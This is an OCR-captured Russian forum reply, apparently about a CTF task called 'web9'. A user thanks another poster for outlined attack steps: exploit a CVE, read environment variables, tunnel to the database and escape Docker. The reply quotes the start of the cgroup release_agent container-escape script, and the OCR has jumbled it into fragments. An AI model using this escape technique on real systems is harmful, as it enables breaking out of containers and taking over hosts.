
dsaiwlq1
D
Newbie
11.07.2025
11
0
11.07.2025
#7
Archivist сказал(а):
web9
cve заходим на тачку
находим env |
прокидываем трафик к базе данных(если не ошибаюсь)
выбираемся из докера
как выбрать из докера (я где то находил статьи и оттуда
взял вот это)
Нажмите, чтобы раскрыть...
Код:
спасибо брааат спасибо большое лучший а то уже 2
дня не могу понять
# Finds + enables a cgroup release_agent

d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`

# Enables notify_on_release in the cgroup
